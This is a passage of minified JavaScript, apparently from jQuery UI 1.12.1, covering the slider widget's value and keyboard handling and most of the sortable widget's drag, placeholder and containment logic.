e,r,f=this.value(),u=this.values();this._hasMultipleValues()&&(r=this.values(t?0:1),f=this.values(t),2===this.options.values.length&&this.options.range===!0&&(i=0===t?Math.min(r,i):Math.max(r,i)),u[t]=i),i!==f&&(e=this._trigger("slide",n,this._uiHash(t,i,u)),e!==!1&&(this._hasMultipleValues()?this.values(t,i):this.value(i)))},_stop:function(n,t){this._trigger("stop",n,this._uiHash(t))},_change:function(n,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",n,this._uiHash(t)))},value:function(n){return arguments.length?(this.options.value=this._trimAlignValue(n),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(t,i){var u,f,r;if(arguments.length>1)return this.options.values[t]=this._trimAlignValue(i),this._refreshValue(),this._change(null,t),void 0;if(!arguments.length)return this._values();if(!n.isArray(arguments[0]))return this._hasMultipleValues()?this._values(t):this.value();for(u=this.options.values,f=arguments[0],r=0;u.length>r;r+=1)u[r]=this._trimAlignValue(f[r]),this._change(null,r);this._refreshValue()},_setOption:function(t,i){var r,u=0;switch("range"===t&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),n.isArray(this.options.values)&&(u=this.options.values.length),this._super(t,i),t){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),r=u-1;r>=0;r--)this._change(null,r);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(n){this._super(n),this._toggleClass(null,"ui-state-disabled",!!n)},_value:function(){var n=this.options.value;return n=this._trimAlignValue(n)},_values:function(n){var r,t,i;if(arguments.length)return r=this.options.values[n],r=this._trimAlignValue(r);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;t.length>i;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(n){if(this._valueMin()>=n)return this._valueMin();if(n>=this._valueMax())return this._valueMax();var t=this.options.step>0?this.options.step:1,i=(n-this._valueMin())%t,r=n-i;return 2*Math.abs(i)>=t&&(r+=i>0?t:-t),parseFloat(r.toFixed(5))},_calculateNewMax:function(){var n=this.options.max,i=this._valueMin(),t=this.options.step,r=Math.round((n-i)/t)*t;n=r+i,n>this.options.max&&(n-=t),this.max=parseFloat(n.toFixed(this._precision()))},_precision:function(){var n=this._precisionOf(this.options.step);return null!==this.options.min&&(n=Math.max(n,this._precisionOf(this.options.min))),n},_precisionOf:function(n){var i=""+n,t=i.indexOf(".");return-1===t?0:i.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(n){"vertical"===n&&this.range.css({width:"",left:""}),"horizontal"===n&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var s,t,c,o,h,e=this.options.range,i=this.options,r=this,u=this._animateOff?!1:i.animate,f={};this._hasMultipleValues()?this.handles.each(function(e){t=100*((r.values(e)-r._valueMin())/(r._valueMax()-r._valueMin())),f["horizontal"===r.orientation?"left":"bottom"]=t+"%",n(this).stop(1,1)[u?"animate":"css"](f,i.animate),r.options.range===!0&&("horizontal"===r.orientation?(0===e&&r.range.stop(1,1)[u?"animate":"css"]({left:t+"%"},i.animate),1===e&&r.range[u?"animate":"css"]({width:t-s+"%"},{queue:!1,duration:i.animate})):(0===e&&r.range.stop(1,1)[u?"animate":"css"]({bottom:t+"%"},i.animate),1===e&&r.range[u?"animate":"css"]({height:t-s+"%"},{queue:!1,duration:i.animate}))),s=t}):(c=this.value(),o=this._valueMin(),h=this._valueMax(),t=h!==o?100*((c-o)/(h-o)):0,f["horizontal"===this.orientation?"left":"bottom"]=t+"%",this.handle.stop(1,1)[u?"animate":"css"](f,i.animate),"min"===e&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:t+"%"},i.animate),"max"===e&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-t+"%"},i.animate),"min"===e&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:t+"%"},i.animate),"max"===e&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-t+"%"},i.animate))},_handleEvents:{keydown:function(t){var e,r,i,f,u=n(t.target).data("ui-slider-handle-index");switch(t.keyCode){case n.ui.keyCode.HOME:case n.ui.keyCode.END:case n.ui.keyCode.PAGE_UP:case n.ui.keyCode.PAGE_DOWN:case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(t.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(n(t.target),null,"ui-state-active"),e=this._start(t,u),e===!1))return}switch(f=this.options.step,r=i=this._hasMultipleValues()?this.values(u):this.value(),t.keyCode){case n.ui.keyCode.HOME:i=this._valueMin();break;case n.ui.keyCode.END:i=this._valueMax();break;case n.ui.keyCode.PAGE_UP:i=this._trimAlignValue(r+(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(r-(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:if(r===this._valueMax())return;i=this._trimAlignValue(r+f);break;case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(r===this._valueMin())return;i=this._trimAlignValue(r-f)}this._slide(t,u,i)},keyup:function(t){var i=n(t.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(t,i),this._change(t,i),this._removeClass(n(t.target),null,"ui-state-active"))}}}),n.widget("ui.sortable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(n,t,i){return n>=t&&t+i>n},_isFloating:function(n){return/left|right/.test(n.css("float"))||/inline|table-cell/.test(n.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(n,t){this._super(n,t),"handle"===n&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),n.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var n=this.items.length-1;n>=0;n--)this.items[n].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,i){var r=null,f=!1,u=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(t),n(t.target).parents().each(function(){if(n.data(this,u.widgetName+"-item")===u)return r=n(this),!1}),n.data(t.target,u.widgetName+"-item")===u&&(r=n(t.target)),r?!this.options.handle||i||(n(this.options.handle,r).find("*").addBack().each(function(){this===t.target&&(f=!0)}),f)?(this.currentItem=r,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(t,i,r){var f,e,u=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},n.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,u.cursorAt&&this._adjustOffsetFromHelper(u.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),u.containment&&this._setContainment(),u.cursor&&"auto"!==u.cursor&&(e=this.document.find("body"),this.storedCursor=e.css("cursor"),e.css("cursor",u.cursor),this.storedStylesheet=n("<style>*{ cursor: "+u.cursor+" !important; }</style>").appendTo(e)),u.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",u.opacity)),u.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",u.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!r)for(f=this.containers.length-1;f>=0;f--)this.containers[f]._trigger("activate",t,this._uiHash(this));return n.ui.ddmanager&&(n.ui.ddmanager.current=this),n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function(t){var o,u,f,e,i=this.options,r=!1;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<i.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+i.scrollSpeed:t.pageY-this.overflowOffset.top<i.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-i.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<i.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+i.scrollSpeed:t.pageX-this.overflowOffset.left<i.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-i.scrollSpeed)):(t.pageY-this.document.scrollTop()<i.scrollSensitivity?r=this.document.scrollTop(this.document.scrollTop()-i.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<i.scrollSensitivity&&(r=this.document.scrollTop(this.document.scrollTop()+i.scrollSpeed)),t.pageX-this.document.scrollLeft()<i.scrollSensitivity?r=this.document.scrollLeft(this.document.scrollLeft()-i.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<i.scrollSensitivity&&(r=this.document.scrollLeft(this.document.scrollLeft()+i.scrollSpeed))),r!==!1&&n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),o=this.items.length-1;o>=0;o--)if(u=this.items[o],f=u.item[0],e=this._intersectsWithPointer(u),e&&u.instance===this.currentContainer&&f!==this.currentItem[0]&&this.placeholder[1===e?"next":"prev"]()[0]!==f&&!n.contains(this.placeholder[0],f)&&("semi-dynamic"===this.options.type?!n.contains(this.element[0],f):!0)){if(this.direction=1===e?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(u))break;this._rearrange(t,u),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,i){if(t){if(n.ui.ddmanager&&!this.options.dropBehaviour&&n.ui.ddmanager.drop(this,t),this.options.revert){var e=this,f=this.placeholder.offset(),r=this.options.axis,u={};r&&"x"!==r||(u.left=f.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),r&&"y"!==r||(u.top=f.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,n(this.helper).animate(u,parseInt(this.options.revert,10)||500,function(){e._clear(t)})}else this._clear(t,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new n.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;t>=0;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),n.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?n(this.domPosition.prev).after(this.currentItem):n(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},n(r).each(function(){var r=(n(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);r&&i.push((t.key||r[1]+"[]")+"="+(t.key&&t.expression?r[1]:r[2]))}),!i.length&&t.key&&i.push(t.key+"="),i.join("&")},toArray:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},r.each(function(){i.push(n(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(n){var i=this.positionAbs.left,v=i+this.helperProportions.width,t=this.positionAbs.top,a=t+this.helperProportions.height,r=n.left,s=r+n.width,u=n.top,e=u+n.height,o=this.offset.click.top,f=this.offset.click.left,l="x"===this.options.axis||t+o>u&&e>t+o,h="y"===this.options.axis||i+f>r&&s>i+f,c=l&&h;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>n[this.floating?"width":"height"]?c:i+this.helperProportions.width/2>r&&s>v-this.helperProportions.width/2&&t+this.helperProportions.height/2>u&&e>a-this.helperProportions.height/2},_intersectsWithPointer:function(n){var t,i,f="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top,n.height),u="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left,n.width),r=f&&u;return r?(t=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===t?2:1:t&&("down"===t?2:1)):!1},_intersectsWithSides:function(n){var u=this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top+n.height/2,n.height),r=this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left+n.width/2,n.width),t=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection();return this.floating&&i?"right"===i&&r||"left"===i&&!r:t&&("down"===t&&u||"up"===t&&!u)},_getDragVerticalDirection:function(){var n=this.positionAbs.top-this.lastPositionAbs.top;return 0!==n&&(n>0?"down":"up")},_getDragHorizontalDirection:function(){var n=this.positionAbs.left-this.lastPositionAbs.left;return 0!==n&&(n>0?"right":"left")},refresh:function(n){return this._refreshItems(n),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var n=this.options;return n.connectWith.constructor===String?[n.connectWith]:n.connectWith},_getItemsAsjQuery:function(t){function h(){s.push(this)}var r,f,o,i,s=[],u=[],e=this._connectWith();if(e&&t)for(r=e.length-1;r>=0;r--)for(o=n(e[r],this.document[0]),f=o.length-1;f>=0;f--)i=n.data(o[f],this.widgetFullName),i&&i!==this&&!i.options.disabled&&u.push([n.isFunction(i.options.items)?i.options.items.call(i.element):n(i.options.items,i.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),i]);for(u.push([n.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):n(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),r=u.length-1;r>=0;r--)u[r][0].each(h);return n(s)},_removeCurrentsFromItems:function(){var t=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=n.grep(this.items,function(n){for(var i=0;t.length>i;i++)if(t[i]===n.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var r,u,s,i,h,c,e,l,a=this.items,f=[[n.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):n(this.options.items,this.element),this]],o=this._connectWith();if(o&&this.ready)for(r=o.length-1;r>=0;r--)for(s=n(o[r],this.document[0]),u=s.length-1;u>=0;u--)i=n.data(s[u],this.widgetFullName),i&&i!==this&&!i.options.disabled&&(f.push([n.isFunction(i.options.items)?i.options.items.call(i.element[0],t,{item:this.currentItem}):n(i.options.items,i.element),i]),this.containers.push(i));for(r=f.length-1;r>=0;r--)for(h=f[r][1],c=f[r][0],u=0,l=c.length;l>u;u++)e=n(c[u]),e.data(this.widgetName+"-item",h),a.push({item:e,instance:h,width:0,height:0,left:0,top:0})},refreshPositions:function(t){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var r,f,u,i=this.items.length-1;i>=0;i--)r=this.items[i],r.instance!==this.currentContainer&&this.currentContainer&&r.item[0]!==this.currentItem[0]||(f=this.options.toleranceElement?n(this.options.toleranceElement,r.item):r.item,t||(r.width=f.outerWidth(),r.height=f.outerHeight()),u=f.offset(),r.left=u.left,r.top=u.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)u=this.containers[i].element.offset(),this.containers[i].containerCache.left=u.left,this.containers[i].containerCache.top=u.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(t){t=t||this;var r,i=t.options;i.placeholder&&i.placeholder.constructor!==String||(r=i.placeholder,i.placeholder={element:function(){var u=t.currentItem[0].nodeName.toLowerCase(),i=n("<"+u+">",t.document[0]);return t._addClass(i,"ui-sortable-placeholder",r||t.currentItem[0].className)._removeClass(i,"ui-sortable-helper"),"tbody"===u?t._createTrPlaceholder(t.currentItem.find("tr").eq(0),n("<tr>",t.document[0]).appendTo(i)):"tr"===u?t._createTrPlaceholder(t.currentItem,i):"img"===u&&i.attr("src",t.currentItem.attr("src")),r||i.css("visibility","hidden"),i},update:function(n,u){(!r||i.forcePlaceholderSize)&&(u.height()||u.height(t.currentItem.innerHeight()-parseInt(t.currentItem.css("paddingTop")||0,10)-parseInt(t.currentItem.css("paddingBottom")||0,10)),u.width()||u.width(t.currentItem.innerWidth()-parseInt(t.currentItem.css("paddingLeft")||0,10)-parseInt(t.currentItem.css("paddingRight")||0,10)))}}),t.placeholder=n(i.placeholder.element.call(t.element,t.currentItem)),t.currentItem.after(t.placeholder),i.placeholder.update(t,t.placeholder)},_createTrPlaceholder:function(t,i){var r=this;t.children().each(function(){n("<td>&#160;</td>",r.document[0]).attr("colspan",n(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(t){for(var u,c,f,v,a,h,l,o,s,e=null,i=null,r=this.containers.length-1;r>=0;r--)if(!n.contains(this.currentItem[0],this.containers[r].element[0]))if(this._intersectsWith(this.containers[r].containerCache)){if(e&&n.contains(this.containers[r].element[0],e.element[0]))continue;e=this.containers[r],i=r}else this.containers[r].containerCache.over&&(this.containers[r]._trigger("out",t,this._uiHash(this)),this.containers[r].containerCache.over=0);if(e)if(1===this.containers.length)this.containers[i].containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1);else{for(c=1e4,f=null,o=e.floating||this._isFloating(this.currentItem),v=o?"left":"top",a=o?"width":"height",s=o?"pageX":"pageY",u=this.items.length-1;u>=0;u--)n.contains(this.containers[i].element[0],this.items[u].item[0])&&this.items[u].item[0]!==this.currentItem[0]&&(h=this.items[u].item.offset()[v],l=!1,t[s]-h>this.items[u][a]/2&&(l=!0),c>Math.abs(t[s]-h)&&(c=Math.abs(t[s]-h),f=this.items[u],this.direction=l?"up":"down"));if(!f&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[i])return this.currentContainer.containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;f?this._rearrange(t,f,null,!0):this._rearrange(t,null,this.containers[i].element,!0),this._trigger("change",t,this._uiHash()),this.containers[i]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[i],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1}},_createHelper:function(t){var r=this.options,i=n.isFunction(r.helper)?n(r.helper.apply(this.element[0],[t,this.currentItem])):"clone"===r.helper?this.currentItem.clone():this.currentItem;return i.parents("body").length||n("parent"!==r.appendTo?r.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!i[0].style.width||r.forceHelperSize)&&i.width(this.currentItem.width()),(!i[0].style.height||r.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),n.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&n.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var n=this.currentItem.position();return{top:n.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:n.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,r,u,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),("document"===i.containment||"window"===i.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=n(i.containment)[0],r=n(i.containment).offset(),u="hidden"!==n(t).css("overflow"),this.containment=[r.left+(parseInt(n(t).css("borderLeftWidth"),10)||0)+(parseInt(n(t).css("paddingLeft"),10)||0)-this.margins.left,r.top+(parseInt(n(t).css("borderTopWidth"),10)||0)+(parseInt(n(t).css("paddingTop"),10)||0)-this.margins.top,r.left+(u?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(n(t).css("borderLeftWidth"),10)||0)-(parseInt(n(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,r.top+(u?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(n(t).css("borderTopWidth"),10)||0)-(parseInt(n(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,i){i||(i=this.position);var r="absolute"===t?1:-1,u="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,f=/(html|body)/i.test(u[0].tagName);return{top:i.top+this.offset.relative.top*r+this.offset.parent.top*r-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():f?0:u.scrollTop())*r,left:i.left+this.offset.relative.left*r+this.offset.parent.left*r-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():f?0:u.scrollLeft())*r}},_generatePosition:function(t){var r,u,i=this.options,e=t.pageX,f=t.pageY,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(o[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(e=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(f=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(e=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(f=this.containment[3]+this.offset.click.top)),i.grid&&(r=this.originalPageY+Math.round((f-this.originalPageY)/i.grid[1])*i.grid[1],f=this.containment?r-this.offset.click.top>=this.containment[1]&&r-this.offset.click.top<=this.containment[3]?r:r-this.offset.click.top>=this.containment[1]?r-i.grid[1]:r+i.grid[1]:r,u=this.originalPageX+Math.round((e-this.originalPageX)/i.grid[0])*i.grid[0],e=this.containment?u-this.offset.click.left>=this.containment[0]&&u-this.offset.click.left<=this.containment[2]?u:u-this.offset.click.left>=this.containment[0]?u-i.grid[0]:u+i.grid[0]:u)),{top:f-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:o.scrollTop()),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:o.scrollLeft())}},_rearrange:function(n,t,i,r){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var u=this.counter;this._delay(function(){u===this.counter&&this.refreshPositions(!r)})},_clear:function(n,t){function u(n,t,i){return function(r){i._trigger(n,r,t._uiHash(t))}}this.reverting=!1;var i,r=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)("auto"===this._storedCSS[i]||"static"===this._storedCSS[i])&&(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!t&&r.push(function(n){this._trigger("receive",n,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||r.push(function(n){this._trigger("update",n,this._uiHash())}),this!==this.currentContainer&&(t||(r.push(function(n){this._trigger("remove",n,this._uiHash())}),r.push(function(n){return function(t){n._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),r.push(function(n){return function(t){n._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;i>=0;i--)t||r.push(u("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(r.push(u("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,t||this._trigger("beforeStop",n,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!t){for(i=0;r.length>i;i++)r[i].call(this,n);this._trigger("stop",n,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){n.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(t){var 